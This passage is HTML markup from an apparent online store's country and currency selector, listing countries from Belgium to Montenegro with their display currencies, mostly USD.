                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
